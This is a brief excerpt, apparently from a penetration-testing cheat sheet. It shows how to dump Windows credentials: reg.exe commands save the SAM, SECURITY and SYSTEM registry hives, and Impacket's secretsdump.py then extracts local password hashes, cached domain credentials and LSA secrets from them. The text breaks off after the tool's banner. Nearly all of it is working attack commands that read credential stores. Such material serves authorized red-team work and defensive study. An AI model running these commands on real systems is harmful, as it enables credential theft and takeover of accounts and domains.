 • Registry Hives
Get a copy of the SYSTEM, SECURITY and SAM hives and download them back to your local
system:
C:\> reg.exe save hklm\sam c:\temp\sam.save
C:\> reg.exe save hklm\security c:\temp\security.save
C:\> reg.exe save hklm\system c:\temp\system.save
• Password Hashes
Get the password hashes of the local accounts, the cached domain credentials and the LSA
secrets in a single run with secretsdump :
$ secretsdump.py -sam sam.save -security security.save -system system.sav
e LOCAL
Impacket v0.9.11-dev - Copyright 2002-2013 Core Security Technologies